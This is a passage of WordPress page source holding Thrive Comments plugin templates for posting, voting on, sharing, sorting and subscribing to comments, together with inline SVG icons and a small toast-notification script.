						<input id="tcm_storing_consent" class="form-input" type="checkbox" name="tcm_storing_consent"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<button tabindex="1" class="tcm-save-btn tcm-truncate tcm-transparent tcm-border-color-ac-h" id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ( ! current_user_id && ThriveComments.settings.login_activation ) || ( ThriveComments.settings.tcm_enable_social_signin === '1' &&
				( ( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
				( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) ) { #>
				<div class="tcm-separator">
					<span>or</span>
				</div>
				<# } #>
				<div class="tcm-user-details">
					<# if ( ! current_user_id && ThriveComments.settings.tcm_enable_social_signin === '1' && ( ThriveComments.social_user === undefined &&
					( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
					( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) { #>
					<div class="tcm-social-accounts">
						<p>
							<#= ThriveComments.util.render_label('social_account') #>
						</p>
						<# if( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-fb-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_facebook' ) #>
						                                            </span>
						</a>
						<# } #>
						<# if( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-gp-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_google' ) #>
						                                            </span>
						</a>
						<# } #>
					</div>
					<# } #>
					<# if ( ! current_user_id && ThriveComments.settings.login_activation ) { #>

					<button class="tcm-show-login tcm-truncate" id="tcm-login-down" data-parent="<#= id #>" data-level="<#= level #>" type="submit"
					<# if(ThriveComments.settings.tcm_enable_social_signin == 1){#>style="margin-top: 20px;"<#}#>>
					<#= ThriveComments.util.render_label('login_on_website') #>
					</button>
					<# } #>
				</div>
				<# }#>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>

<# } #>
</div>
</script><script type="text/template" id="comments-deleted"><div class="tcm-deleted-comment clear-this">
	<div class="deleted-header">
		<div class="moderation-img no-image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email="<#= comment.get('comment_author_email') #>" data-src="<#= comment.get('photo_src') #>" style="background-image: url(<#= comment.get('author_avatar_urls') #>);"></div>
		<div class="deleted-header-text">
			<strong>
				<#= comment.get('author_name') #>
			</strong>
			<span>
				<#= comment.get('formatted_date') #>
			</span>
		</div>
	</div>
	<div class="deleted-text">
		<p class="deleted-info-text tcm-color-ac">
			<# if ( comment.get('status') === 'spam' ) { #>
			<span>This comment was marked as spam</span>
			<# } else { #>
			<span>This comment was marked as trash</span>
			<# } #>
			<a href="#" data-key="z" class="undo-action">Undo</a>
		</p>

		<p>
			<#= comment.get('comment_content') #>
		</p>
	</div>
</div>
</script><script type="text/template" id="comments-item"><div class="deleted-state"></div>
<div class="tcm-comment-content <# if ( parseInt( comment.get('tcm_featured') ) === 1 ) { #> tcm-featured <# } #><# if ( comment.get('comment_approved') == 0 )  { #> tcm-comment-awaiting-moderation <# } #> level-<#= comment.get('level') #>"
	 data-comment-id="<#= comment.get('comment_ID') #>">
	<div id="tcm-moderate-front" class="tcm-moderate-front"></div>

	<#  if ( comment.isPostAuthor() ) { #>
	<svg class="author-icon-svg"><use xlink:href="#tcm-author-icon"></use></svg>	<# } #>
	<div class="tcm-comment-header">
		<# if ( gravatarActive ) { #>
		<div class="tcm-comment-author-img no-image" title="Comment Author Image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email-hash="<#= comment.get('email_hash') #>" data-comment-id="<#= comment.get('comment_ID') #>" data-src="<#= comment.get('photo_src') #>"
			 style="background-image: url(<#= comment.get('photo_src') #>)"></div>
		<# } #>
		<div class="tcm-author-content">
			<div class="tcm-user-info">
				<div class="tcm-comment-author-name">
					<strong>
						<#= comment.get('display_name') #>
					</strong>
					<# if ( comment.get('show_badge') ) { #>
					<# var badges_object = comment.get('user_achieved_badges');#>
					<# if(badges_object != undefined && badges_object.length === undefined && ThriveComments.settings.tcm_badges_option == '1'){#>
					<div class="tcm-author-badges">
						<# _.each(badges_object,function(badge,key){
								if(badge.image_url.indexOf('all_badges.svg') !== -1){#>
														<span class="tcm-badge svg-badge">
															<span class="text"><#= badge.name #></span>
															<svg><use xlink:href="<#= badge.image_url #>"/></svg>
														</span>
														<#}else{#>
														<span class="tcm-badge" style="background-image: url('<#= badge.image_url #>')">
															<span class="text"><#= badge.name #></span>
														</span>
														<#}#>
														<# });#>
					</div>
					<# } #>
					<# } #>
				</div>

				<# if ( ThriveComments.settings['comment_date'] != 0) { #>
				<div class="tcm-date-container">
											<span>
												<#= comment.get('formatted_date') #>
											</span>
				</div>
				<# } #>
			</div>
		</div>
	</div>

	
	<div class="tcm-comment-text">
		<p class="tcm-moderation tcm-color-ac">This comment is awaiting moderation</p>
		<div class="tcm-comment-text-content">
			<#= comment.get('comment_content') #>
		</div>
	</div>

	<div class="clearfix" style="position: relative;">
		<div class="tcm-left">
			<#  var can_vote = true;
					if(ThriveComments.current_user.display_name == undefined && ThriveComments.settings.tcm_voting_only_register == 1){
					can_vote = false;
					}
					if(ThriveComments.settings.tcm_vote_type != 'no_vote' && (comment.get('comment_approved') == 1) && can_vote){#>
			<div class="tcm-voting-container">
                <span>
                    <#= ThriveComments.util.render_label('vote') #>
                </span>
				<button class="tcm-voting-input tcm-upvote <# if(last_vote == 'upvote'){#> active <# } #>" data-type="upvote">
					<div class="tcm-thumb_up">
						<svg class=""><use xlink:href="#tcm-icon-thumb_up"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('upvote') #></span>
				</button>
				<# if(ThriveComments.settings.tcm_vote_type != 'up_only'){#>
				<button class="tcm-voting-input tcm-downvote <# if(last_vote == 'downvote'){#> active <# } #>" data-type="downvote">
					<div class="tcm-thumb_down">
						<svg class=""><use xlink:href="#tcm-icon-thumb_down"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('downvote') #> </span>
				</button>
				<# } #>
			</div>
			<# } #>
			<# if ( share_individual_comments && (comment.get('comment_approved') == 1 ) ) { #>
			<div class="tcm-dropdown tcm-share-dropdown">
                    <span class="tcm-toggle-button">
                        <#= ThriveComments.util.render_label('share') #>

						<svg class="bulk-action-arrow-svg"><use xlink:href="#tcm-bulk-action-arrow"></use></svg>
                    </span>
				<div class="tcm-dropdown-content">
					<div class="tcm-dropdown-element">
						<a href="http://www.facebook.com/share.php" class="tcm-fb-icon tcm-share-facebook"
						   data-url="https://wingingitblog.com/still-here/#comments/<#= comment.get('comment_ID') #>">
							Facebook						</a>
					</div>
					<div class="tcm-dropdown-element">
						<a href="https://twitter.com/intent/tweet" class="tcm-tw-icon tcm-share-twitter"
						   data-url="https://wingingitblog.com/still-here/#comments/<#= comment.get('comment_ID') #>">
							Twitter						</a>
					</div>
					<div class="tcm-dropdown-element tcm-copy-input-content">
						<a id="tcm-click-to-copy"
						   class="tcm-left  tcm-copy-url tcm-cu-icon"
						   href="javascript:void(0)" data-clipboard-text="https://wingingitblog.com/still-here/#comments/<#= comment.get('comment_ID') #>">
							<#= ThriveComments.util.render_label('copy_url') #>
						</a>
					</div>
				</div>
			</div>
			<# } #>
		</div>
		<# if ( ! close_comments ) { #>
			<# if ( comment.get('comment_approved') == 1 || ( ThriveComments.current_user.is_moderator && comment.get('comment_approved') !== 1 ) ) { #>
			<div class="tcm-reply-container">
				<button class='tcm-reply-btn tcm-right tcm-truncate tcm-border-color-ac' data-id="<#= comment.get('comment_ID') #>"
						data-level="<#= comment.get('level') #>" type="submit"><span class="reply-icon-container">
						<svg class="tcm-svg-fill-ac"><use xlink:href="#tcm-reply"></use></svg>					</span>
					<#= ThriveComments.util.render_label('reply_to_user', comment.get('comment_author')) #>
				</button>
				<div class="clear"></div>
				<div class="tcm-create-comment-fields"></div>
			</div>
			<# } #>
		<# } #>
	</div>

	<div class="clear"></div>

</div>
</script><script type="text/template" id="comments-lazy-loading"><button class="tcm-loader">
	<div style="display: inline-block" class="tcm-dot-loader done">
		<span class="inner1"></span>
		<span class="inner2"></span>
		<span class="inner3"></span>
	</div>
	<p>
		<#= ThriveComments.util.render_label('load_comments') #>
	</p>
</button>
<# if ( comments_rendered > 2 && ! ThriveComments.close_comments ) { #>
<div class="add-comment tcm-background-color-ac">
	<p>
			<span class="add-comment-icon">
				<svg class="add-comment-svg"><use xlink:href="#tcm-add-comment"></use></svg>			</span>
		<#= ThriveComments.util.render_label('add_comment') #></#></p>
</div>
<# } #>
<# if ( showPoweredBy ) { #>
<div class="tcm-powered-by">
    	<a href="https://thrivethemes.com/comments/" title="Powered by Thrive Comments" target="_blank">
			<span class="tcm-footer-logo">
				<svg class="logo-footer-svg"><use xlink:href="#tcm-logo-footer"></use></svg>			</span>

		<span>
			Powered by 		</span>
		<span>
			Thrive Comments		</span>
	</a>
</div>
<# } #>

<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
	<div class="tcm-align-right">

		<a href="javascript:void(0)" class="tcm-link-unsubscribe" title="<#= ThriveComments.util.render_label('unsubscribe') #>"
		<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) || ( typeof ThriveComments.current_user.ID === 'undefined' ) ) { #> hidden <# } #> >
		<#= ThriveComments.util.render_label('unsubscribe') #></a>

		<a href="javascript:void(0)" class="tcm-link-subscribe" title="<#= ThriveComments.util.render_label('subscribe') #>"
		<# if ( - 1 !== ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) ) { #> hidden <# } #> >
		<#= ThriveComments.util.render_label('subscribe') #></a>

		<div id="tcm-subscribe-form" class="tcm-subscribe-form" hidden>
			<div class="tcm-error-message"></div>
			<input class="form-input tcm-subscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
			<button class="submit-subscribe-post"><#= ThriveComments.util.render_label('subscribe') #></a></button>
		</div>

		<# if ( typeof ThriveComments.current_user.ID === 'undefined' ) { #>
			<div id="tcm-unsubscribe-form" class="tcm-subscribe-form"
			<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID )  ) { #> hidden <# } #> >
				<div class="tcm-error-message"></div>
				<input class="form-input tcm-unsubscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
				<button class="submit-unsubscribe-post"><#= ThriveComments.util.render_label('unsubscribe') #></a></button>
			</div>
		<# } #>
        <p class="tcm-already-subscribed" hidden> Already subscribed! </p>

    </div>
<# } #>
<div class="clear"></div>
</script><script type="text/template" id="comments-list"><div id="tcm-comments-filter" class="tcm-comments-filter">
	<div class="tcm-lazy-loader"></div>
</div></script><script type="text/template" id="comments-moderation"><div class="tcm-moderate-dots tcm-background-color-ac-h">
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
</div>

<div class="tcm-dropdown-moderate">
	<# _.each( actions, function( action, key ){ #>
	<div class="tcm-dropdown-moderate-element" data-fn="<#= action.fn #>" data-value="<#= action.value #>"><#= action.text #></div>
	<# }) #>
</div></script><script type="text/template" id="comments-sort"><div class="tcm-comments-filters">
	<div class="left">
		<div class="tcm-comments-number">
			<#= ThriveComments.util.render_label( 'number_of_comments', 'comment_count' ) #>
		</div>
	</div>
	<div class="right">
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','before') #>
		</label>
		<div name="sort-by" id="tcm-sort-by" class="tcm-dropdown tcm-filter-dropdown tcm-really-random">
            <span class="tcm-toggle-button current-sorting">
                <# if ( ThriveComments.settings.comment_order === 'desc') { #>
					<#= ThriveComments.util.render_label( 'newest') #>
					<# } else if( ThriveComments.settings.comment_order === 'asc') { #>
					<#= ThriveComments.util.render_label( 'oldest') #>
					<# } else {#>
				<# if( ThriveComments.settings.tcm_vote_type != 'no_vote' ) {#>
					<#= ThriveComments.util.render_label( 'top_rated') #>
					<# } #>
				<# } #>
			</span>

			<span class="dropdown-arrow-comments">
						<svg class="sort-by-dropdown-svg"><use xlink:href="#tcm-sort-by-dropdown"></use></svg>			</span>

			<div class="tcm-dropdown-content">

				<div data-value="desc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'newest') #>
				</div>
				<div data-value="asc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'oldest') #>
				</div>
				<# if(ThriveComments.settings.tcm_vote_type != 'no_vote'){#>
				<div data-value="top-rated" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'top_rated') #>
				</div>

				<# } #>

			</div>
		</div>
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','after') #>
		</label>
	</div>
</div>
<div class="clear"></div>
<# if ( ThriveComments.close_comments ) { #>
<div class="tcm-closed-comments" style="text-align: center">
	<p>
		<#= ThriveComments.util.render_label('close_comments') #>
	</p>
</div>
<# } #></script>	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://wingingitblog.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://wingingitblog.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-3258"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>


<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-headline-optimizer/frontend/js/triggers.min.js?ver=2.2' id='tho-footer-js-js'></script>
<script type='text/javascript' id='thrive-main-script-js-extra'>
/* <![CDATA[ */
